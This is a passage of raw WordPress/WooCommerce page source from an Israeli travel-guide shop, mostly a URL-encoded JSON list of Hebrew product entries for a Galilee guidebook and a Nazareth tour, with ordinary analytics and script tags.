lfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A3421%2C%22name%22%3A%22%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05da%20%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc%22%2C%22slug%22%3A%22ggalil%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct%5C%2Fggalil%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3E%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05da%20%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc%20%5Cu05e9%5Cu05dc%20%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d5%5Cu05d8%5Cu05d1%5Cu05e2%20%5Cu05d5%5Cu05de%5Cu05d8%5Cu05e8%5Cu05d5%5Cu05e4%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05e1%20%5Cu05db%5Cu05d5%5Cu05dc%5Cu05dc%20%5Cu05e9%5Cu05e0%5Cu05d9%5Cu05dd%20%5Cu05e2%5Cu05e9%5Cu05e8%20%5Cu05d8%5Cu05d9%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05d4%5Cu05d3%5Cu05e8%5Cu05db%5Cu05ea%5Cu05dd%20%5Cu05e9%5Cu05dc%20%5Cu05de%5Cu05d5%5Cu05e8%5Cu05d9%20%5Cu05d3%5Cu05e8%5Cu05da%20%5Cu05e9%5Cu05d5%5Cu05e0%5Cu05d9%5Cu05dd%20%26%238211%3B%20%5Cu05db%5Cu05dc%20%5Cu05d0%5Cu05d7%5Cu05d3%20%5Cu05d5%5Cu05e1%5Cu05d2%5Cu05e0%5Cu05d5%5Cu05e0%5Cu05d5%2C%5Cu05d4%5Cu05de%5Cu05e7%5Cu05d5%5Cu05de%5Cu05d5%5Cu05ea%20%5Cu05d4%5Cu05d0%5Cu05d4%5Cu05d5%5Cu05d1%5Cu05d9%5Cu05dd%20%5Cu05e2%5Cu05dc%5Cu05d9%5Cu05d5%2C%20%5Cu05d4%5Cu05e4%5Cu05d9%5Cu05e0%5Cu05d5%5Cu05ea%20%5Cu05d4%5Cu05d7%5Cu05d1%5Cu05d5%5Cu05d9%5Cu05d5%5Cu05ea%20%5Cu05d4%5Cu05de%5Cu05d5%5Cu05db%5Cu05e8%5Cu05d5%5Cu05ea%20%5Cu05e8%5Cu05e7%20%5Cu05dc%5Cu05d5%2C%20%5Cu05d4%5Cu05d7%5Cu05d5%5Cu05d5%5Cu05d9%5Cu05d5%5Cu05ea%20%5Cu05d5%5Cu05d4%5Cu05ea%5Cu05d5%5Cu05d1%5Cu05e0%5Cu05d5%5Cu05ea%20%5Cu05e9%5Cu05d0%5Cu05d5%5Cu05ea%5Cu05df%20%5Cu05d4%5Cu05d9%5Cu05d4%20%5Cu05e8%5Cu05d5%5Cu05e6%5Cu05d4%20%5Cu05dc%5Cu05d4%5Cu05e2%5Cu05e0%5Cu05d9%5Cu05e7%20%5Cu05dc%5Cu05db%5Cu05dc%20%5Cu05de%5Cu05d8%5Cu05d9%5Cu05d9%5Cu05dc.%20%5Cu05d4%5Cu05de%5Cu05e1%5Cu05dc%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05dd%20%5Cu05d4%5Cu05de%5Cu05d5%5Cu05d1%5Cu05d0%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05da%20%5Cu05d0%5Cu05d9%5Cu05e0%5Cu05dd%20%5Cu05d1%5Cu05d1%5Cu05d7%5Cu05d9%5Cu05e0%5Cu05ea%20%5Cu05ea%5Cu05d5%5Cu05e8%5Cu05d4%20%5Cu05e9%5Cu05d9%5Cu05e9%20%5Cu05dc%5Cu05d3%5Cu05d1%5Cu05d5%5Cu05e7%20%5Cu05d1%5Cu05d4%20%5Cu05e2%5Cu05dd%20%5Cu05dc%5Cu05d5%5Cu05d7%5Cu05d5%5Cu05ea%20%5Cu05d6%5Cu05de%5Cu05e0%5Cu05d9%5Cu05dd%2C%20%5Cu05d0%5Cu05ea%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05e9%5Cu05d9%5Cu05e9%20%26quot%3B%5Cu05dc%5Cu05e1%5Cu05de%5Cu05df%26quot%3B%20%5Cu05d5%5Cu05de%5Cu05e7%5Cu05d5%5Cu05de%5Cu05d5%5Cu05ea%20%5Cu05e2%5Cu05e6%5Cu05d9%5Cu05e8%5Cu05d4%20%5Cu05d4%5Cu05db%5Cu05e8%5Cu05d7%5Cu05d9%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05d3%5Cu05e8%5Cu05da.%20%5Cu05d0%5Cu05dc%5Cu05d5%20%5Cu05de%5Cu05e1%5Cu05dc%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05dd%20%5Cu05d4%5Cu05de%5Cu05d4%5Cu05d5%5Cu05d5%5Cu05d9%5Cu05dd%20%5Cu05ea%5Cu05e9%5Cu05ea%5Cu05d9%5Cu05ea%20%5Cu05dc%5Cu05d7%5Cu05d5%5Cu05d5%5Cu05d9%5Cu05d4%20%5Cu05d0%5Cu05d9%5Cu05e9%5Cu05d9%5Cu05ea%20%5Cu05e9%5Cu05dc%20%5Cu05db%5Cu05dc%20%5Cu05d0%5Cu05d5%5Cu05d4%5Cu05d1%5Cu05d9%20%5Cu05d4%5Cu05d8%5Cu05d9%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05dd%20%5Cu05d5%5Cu05d4%5Cu05e9%5Cu05d8%5Cu05d7.%20%5Cu05d0%5Cu05e4%5Cu05e9%5Cu05e8%20%5Cu05dc%5Cu05e7%5Cu05e8%5Cu05d5%5Cu05d0%20%5Cu05d1%5Cu05d4%5Cu05dd%20%5Cu05d1%5Cu05e0%5Cu05d7%5Cu05ea%20%5Cu05d1%5Cu05d1%5Cu05d9%5Cu05ea%20%5Cu05d5%5Cu05dc%5Cu05e7%5Cu05d1%5Cu05dc%20%5Cu05e8%5Cu05e2%5Cu05d9%5Cu05d5%5Cu05e0%5Cu05d5%5Cu05ea%2C%5Cu05d0%5Cu05e4%5Cu05e9%5Cu05e8%20%5Cu05dc%5Cu05e6%5Cu05d0%5Cu05ea%20%5Cu05d1%5Cu05e2%5Cu05e7%5Cu05d1%5Cu05d5%5Cu05ea%5Cu05d9%5Cu05d4%5Cu05dd%2C%20%5Cu05dc%5Cu05de%5Cu05e6%5Cu05d5%5Cu05d0%20%5Cu05e4%5Cu05d9%5Cu05e0%5Cu05ea%20%5Cu05d7%5Cu05de%5Cu05d3%20%5Cu05d5%5Cu05dc%5Cu05de%5Cu05e6%5Cu05d5%5Cu05ea%20%5Cu05d0%5Cu05d5%5Cu05ea%5Cu05d4%20%5Cu05db%5Cu05d0%5Cu05d5%5Cu05ea%5Cu05ea%20%5Cu05e0%5Cu05e4%5Cu05e9%5Cu05db%5Cu05dd%20%26%238211%3B%20%5Cu05de%5Cu05e2%5Cu05d9%5Cu05df%20%5Cu05e0%5Cu05d7%5Cu05d1%5Cu05d0%2C%20%5Cu05e2%5Cu05e5%20%5Cu05e2%5Cu05ea%5Cu05d9%5Cu05e7%20%5Cu05e2%5Cu05d1%20%5Cu05d2%5Cu05d6%5Cu05e2%2C%20%5Cu05de%5Cu05d5%5Cu05d6%5Cu05d9%5Cu05d0%5Cu05d5%5Cu05df%20%5Cu05e7%5Cu05d8%5Cu05df%2C%20%5Cu05d1%5Cu05d9%5Cu05ea%20%5Cu05db%5Cu05e0%5Cu05e1%5Cu05ea%20%5Cu05e2%5Cu05ea%5Cu05d9%5Cu05e7%2C%20%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d9%5Cu05d4%20%5Cu05d1%5Cu05e8%5Cu05d0%5Cu05e9%20%5Cu05d4%5Cu05e8%20%5Cu05d0%5Cu05d5%20%5Cu05e1%5Cu05d3%5Cu05e0%5Cu05ea%20%5Cu05d0%5Cu05d5%5Cu05de%5Cu05df%20%5Cu05d1%5Cu05de%5Cu05db%5Cu05d1%5Cu05e1%5Cu05d4%20%5Cu05d4%5Cu05d9%5Cu05e9%5Cu05e0%5Cu05d4%20%5Cu05e9%5Cu05dc%20%5Cu05d4%5Cu05e7%5Cu05d9%5Cu05d1%5Cu05d5%5Cu05e5.%20%5Cu05d0%5Cu05dd%20%5Cu05d4%5Cu05dc%5Cu05db%5Cu05ea%5Cu05dd%20%5Cu05dc%5Cu05d0%5Cu05d9%5Cu05d1%5Cu05d5%5Cu05d3%2C%20%5Cu05e1%5Cu05d8%5Cu05d9%5Cu05ea%5Cu05dd%20%5Cu05de%5Cu05d4%5Cu05de%5Cu05e1%5Cu05dc%5Cu05d5%5Cu05dc%20%5Cu05d5%5Cu05e2%5Cu05e4%5Cu05ea%5Cu05dd%20%5Cu05e2%5Cu05dc%20%5Cu05db%5Cu05e0%5Cu05e4%5Cu05d9%20%5Cu05e1%5Cu05e7%5Cu05e8%5Cu05e0%5Cu05d5%5Cu05ea%5Cu05db%5Cu05dd%20-%5Cu05de%5Cu05d4%20%5Cu05d8%5Cu05d5%5Cu05d1%2C%20%5Cu05d4%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05da%20%5Cu05e2%5Cu05e9%5Cu05d4%20%5Cu05d0%5Cu05ea%20%5Cu05e9%5Cu05dc%5Cu05d5.%20%5Cu05e9%5Cu05d0%5Cu05d5%20%5Cu05d1%5Cu05e8%5Cu05db%5Cu05d4%20%5Cu05d1%5Cu05d3%5Cu05e8%5Cu05db%5Cu05db%5Cu05dd%20%5Cu05d4%5Cu05e2%5Cu05e6%5Cu05de%5Cu05d0%5Cu05d9%5Cu05ea.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22ILS%22%2C%22currency_symbol%22%3A%22%5Cu20aa%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%5Cu20aa%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%238362%3B%3C%5C%2Fspan%3E89.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A3425%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea-%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5-%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea-%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5-%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc-231x326.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea-%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5-%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc.jpg%20346w%2C%20https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea-%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5-%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc-231x326.jpg%20231w%2C%20https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2F%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea-%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5-%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc-213x300.jpg%20213w%22%2C%22sizes%22%3A%22%28max-width%3A%20346px%29%20100vw%2C%20346px%22%2C%22name%22%3A%22%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea%20%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc%22%2C%22alt%22%3A%22%5Cu05ea%5Cu05de%5Cu05d5%5Cu05e0%5Cu05ea%20%5Cu05de%5Cu05d5%5Cu05e6%5Cu05e8-%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A76%2C%22name%22%3A%22%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05db%5Cu05d9%20%5Cu05de%5Cu05d8%5Cu05e8%5Cu05d5%5Cu05e4%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05e1%20%5Cu05dc%5Cu05d0%5Cu05e8%5Cu05e5%22%2C%22slug%22%3A%22israel-guides%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct-category%5C%2Fisrael-guides%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A117%2C%22name%22%3A%22%5Cu05de%5Cu05d301%22%2C%22slug%22%3A%22%25d7%259e%25d7%259301%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct-tag%5C%2F%25d7%259e%25d7%259301%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%221%20%5Cu05d1%5Cu05de%5Cu05dc%5Cu05d0%5Cu05d9%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22%5Cu05d4%5Cu05d5%5Cu05e1%5Cu05e4%5Cu05d4%20%5Cu05dc%5Cu05e1%5Cu05dc%22%2C%22description%22%3A%22%5Cu05d4%5Cu05d5%5Cu05e1%5Cu05e4%5Cu05d4%20%5Cu05dc%5Cu05e2%5Cu05d2%5Cu05dc%5Cu05ea%20%5Cu05d4%5Cu05e7%5Cu05e0%5Cu05d9%5Cu05d5%5Cu05ea%3A%20%26quot%3B%5Cu05de%5Cu05d3%5Cu05e8%5Cu05d9%5Cu05da%20%5Cu05d0%5Cu05e8%5Cu05e5%20%5Cu05d4%5Cu05d2%5Cu05dc%5Cu05d9%5Cu05dc%26quot%3B%22%2C%22url%22%3A%22%5C%2Fsultans-tree%5C%2F%3Fadd-to-cart%3D3421%22%2C%22single_text%22%3A%22%5Cu05d4%5Cu05d5%5Cu05e1%5Cu05e4%5Cu05d4%20%5Cu05dc%5Cu05e1%5Cu05dc%22%2C%22minimum%22%3A1%2C%22maximum%22%3A1%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%22woocommerce_google_analytics_integration%22%3A%7B%22identifier%22%3A%223421%22%7D%7D%7D%2C%7B%22id%22%3A1467%2C%22name%22%3A%22%5Cu05e0%5Cu05e6%5Cu05e8%5Cu05ea%2C%20%5Cu05e2%5Cu05d9%5Cu05e8%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4%3A%20%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05ea%2C%20%5Cu05de%5Cu05e0%5Cu05d6%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05d5%5Cu05de%5Cu05e1%5Cu05dc%5Cu05d5%5Cu05dc%20%5Cu05e2%5Cu05d5%5Cu05dc%5Cu05d9%20%5Cu05d4%5Cu05e8%5Cu05d2%5Cu05dc%22%2C%22slug%22%3A%22nazaretht%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct%5C%2Fnazaretht%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3E%5Cu05e1%5Cu05d9%5Cu05e4%5Cu05d5%5Cu05e8%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4%20%5Cu05dc%5Cu05de%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05e2%5Cu05dc%20%5Cu05d4%5Cu05d5%5Cu05dc%5Cu05d3%5Cu05ea%20%5Cu05d1%5Cu05e0%5Cu05d4%20%5Cu05de%5Cu05d5%5Cu05e4%5Cu05d9%5Cu05e2%20%5Cu05e4%5Cu05e2%5Cu05de%5Cu05d9%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05d1%5Cu05e8%5Cu05d9%5Cu05ea%20%5Cu05d4%5Cu05d7%5Cu05d3%5Cu05e9%5Cu05d4.%20%5Cu05e4%5Cu05e2%5Cu05dd%20%5Cu05d0%5Cu05d7%5Cu05ea%20%5Cu05d4%5Cu05de%5Cu05dc%5Cu05d0%5Cu05da%20%5Cu05d2%5Cu05d1%5Cu05e8%5Cu05d9%5Cu05d0%5Cu05dc%20%5Cu05de%5Cu05d5%5Cu05e4%5Cu05d9%5Cu05e2%20%5Cu05d1%5Cu05e4%5Cu05e0%5Cu05d9%5Cu05d9%5Cu05d4%20%5Cu05dc%5Cu05d9%5Cu05d3%20%5Cu05de%5Cu05e2%5Cu05d9%5Cu05df%20%5Cu05d4%5Cu05db%5Cu05e4%5Cu05e8%2C%20%5Cu05d1%5Cu05e4%5Cu05e2%5Cu05dd%20%5Cu05d4%5Cu05e9%5Cu05e0%5Cu05d9%5Cu05d9%5Cu05d4%20%5Cu05d1%5Cu05d1%5Cu05d9%5Cu05ea%5Cu05d4.%20%5Cu05e9%5Cu05e0%5Cu05d9%5Cu05dd%20%5Cu05d0%5Cu05d5%5Cu05d7%5Cu05d6%5Cu05d9%5Cu05df%20%5Cu05d1%5Cu05e1%5Cu05d9%5Cu05e4%5Cu05d5%5Cu05e8%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4.%20%5Cu05d4%5Cu05d9%5Cu05d5%5Cu05d5%5Cu05e0%5Cu05d9%5Cu05dd%20%5Cu05d4%5Cu05d0%5Cu05d5%5Cu05e8%5Cu05ea%5Cu05d5%5Cu05d3%5Cu05db%5Cu05e1%5Cu05d9%5Cu05dd%20%5Cu05e9%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d9%5Cu05ea%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4%20%5Cu05e9%5Cu05dc%5Cu05d4%5Cu05dd%20%5Cu05d1%5Cu05e0%5Cu05d5%5Cu05d9%5Cu05d4%20%5Cu05e2%5Cu05dc%20%5Cu05d4%5Cu05de%5Cu05e2%5Cu05d9%5Cu05d9%5Cu05df%2C%20%5Cu05d5%5Cu05d4%5Cu05e7%5Cu05ea%5Cu05d5%5Cu05dc%5Cu05d9%5Cu05dd%20%5Cu05e9%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d9%5Cu05ea%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4%20%5Cu05e9%5Cu05dc%5Cu05d4%5Cu05dd%20%5Cu05d1%5Cu05e0%5Cu05d5%5Cu05d9%5Cu05d4%20%5Cu05e2%5Cu05dc%20%5Cu05e9%5Cu05e8%5Cu05d9%5Cu05d3%5Cu05d9%20%5Cu05d1%5Cu05d9%5Cu05ea%5Cu05d4%20%5Cu05e9%5Cu05dc%20%5Cu05de%5Cu05e8%5Cu05d9%5Cu05dd.%20%5Cu05d1%5Cu05d9%5Cu05df%20%5Cu05d6%5Cu05d4%20%5Cu05dc%5Cu05d6%5Cu05d4%20%5Cu05e0%5Cu05de%5Cu05ea%5Cu05d7%20%5Cu05e0%5Cu05ea%5Cu05d9%5Cu05d1%20%5Cu05d4%5Cu05e6%5Cu05dc%5Cu05d9%5Cu05d9%5Cu05e0%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05e0%5Cu05e6%5Cu05e8%5Cu05ea%20%5Cu05e2%5Cu05dd%20%5Cu05e9%5Cu05dc%5Cu05dc%20%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05ea%20%5Cu05d5%5Cu05d0%5Cu05ea%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05d4%5Cu05e9%5Cu05d6%5Cu05d5%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05ea%5Cu05d5%5Cu05da%20%5Cu05e2%5Cu05d9%5Cu05e8%20%5Cu05e2%5Cu05ea%5Cu05d9%5Cu05e7%5Cu05d4%20%5Cu05de%5Cu05d4%5Cu05de%5Cu05d0%5Cu05d4%20%5Cu05d4-19.%20%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05e8%20%5Cu05de%5Cu05e8%5Cu05ea%5Cu05e7%20%5Cu05d0%5Cu05dc%20%5Cu05d0%5Cu05d7%5Cu05d3%20%5Cu05d4%5Cu05de%5Cu05e7%5Cu05d5%5Cu05de%5Cu05d5%5Cu05ea%20%5Cu05d4%5Cu05d7%5Cu05e9%5Cu05d5%5Cu05d1%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05d9%5Cu05d5%5Cu05ea%5Cu05e8%20%5Cu05d1%5Cu05d0%5Cu05de%5Cu05d5%5Cu05e0%5Cu05d4%20%5Cu05d4%5Cu05e0%5Cu05d5%5Cu05e6%5Cu05e8%5Cu05d9%5Cu05ea.%3C%5C%2Fp%3E%5Cn%3Cp%3E%5Cu05d4%5Cu05e6%5Cu05d8%5Cu05e8%5Cu05e4%5Cu05d5%20%5Cu05d0%5Cu05dc%20%5Cu05d9%5Cu05d3%5Cu05d9%5Cu05df%20%5Cu05e8%5Cu05d5%5Cu05de%5Cu05df%20%5Cu05dc%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05e8%20%5Cu05d1%5Cu05dc%5Cu05ea%5Cu05d9%20%5Cu05e0%5Cu05e9%5Cu05db%5Cu05d7%21%3C%5C%2Fp%3E%5Cn%3Ch4%3E%3Cstrong%3E%5Cu05de%5Cu05ea%5Cu05e2%5Cu05e0%5Cu05d9%5Cu05d9%5Cu05e0%5Cu05d9%5Cu05dd%20%5Cu05d1%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05e8%3F%20%5Cu05d4%5Cu05e9%5Cu05d0%5Cu05d9%5Cu05e8%5Cu05d5%20%5Cu05e4%5Cu05e8%5Cu05d8%5Cu05d9%5Cu05db%5Cu05dd%20%5Cu05d5%5Cu05e0%5Cu05d7%5Cu05d6%5Cu05d5%5Cu05e8%20%5Cu05d0%5Cu05dc%5Cu05d9%5Cu05db%5Cu05dd%3A%20Office%40eretz.com%3C%5C%2Fstrong%3E%3C%5C%2Fh4%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22ILS%22%2C%22currency_symbol%22%3A%22%5Cu20aa%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%5Cu20aa%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A4169%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2FWhatsApp-Image-2021-09-30-at-13.57.55.jpeg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2FWhatsApp-Image-2021-09-30-at-13.57.55-231x326.jpeg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2FWhatsApp-Image-2021-09-30-at-13.57.55.jpeg%20346w%2C%20https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2FWhatsApp-Image-2021-09-30-at-13.57.55-231x326.jpeg%20231w%2C%20https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2FWhatsApp-Image-2021-09-30-at-13.57.55-213x300.jpeg%20213w%22%2C%22sizes%22%3A%22%28max-width%3A%20346px%29%20100vw%2C%20346px%22%2C%22name%22%3A%22WhatsApp%20Image%202021-09-30%20at%2013.57.55%22%2C%22alt%22%3A%22WhatsApp%20Image%202021-09-30%20at%2013.57.55%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A55%2C%22name%22%3A%22%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05d5%5Cu05d4%5Cu05e8%5Cu05e6%5Cu05d0%5Cu05d5%5Cu05ea%22%2C%22slug%22%3A%22tiyulim%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.metroeretz.com%5C%2Fproduct-category%5C%2Ftiyulim%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22%5Cu05de%5Cu05d9%5Cu05d3%5Cu05e2%20%5Cu05e0%5Cu05d5%5Cu05e1%5Cu05e3%22%2C%22description%22%3A%22%5Cu05de%5Cu05d9%5Cu05d3%5Cu05e2%20%5Cu05e0%5Cu05d5%5Cu05e1%5Cu05e3%20%5Cu05e2%5Cu05dc%20%26quot%3B%5Cu05e0%5Cu05e6%5Cu05e8%5Cu05ea%2C%20%5Cu05e2%5Cu05d9%5Cu05e8%20%5Cu05d4%5Cu05d1%5Cu05e9%5Cu05d5%5Cu05e8%5Cu05d4%3A%20%5Cu05db%5Cu05e0%5Cu05e1%5Cu05d9%5Cu05d5%5Cu05ea%2C%20%5Cu05de%5Cu05e0%5Cu05d6%5Cu05e8%5Cu05d9%5Cu05dd%20%5Cu05d5%5Cu05de%5Cu05e1%5Cu05dc%5Cu05d5%5Cu05dc%20%5Cu05e2%5Cu05d5%5Cu05dc%5Cu05d9%20%5Cu05d4%5Cu05e8%5Cu05d2%5Cu05dc%26quot%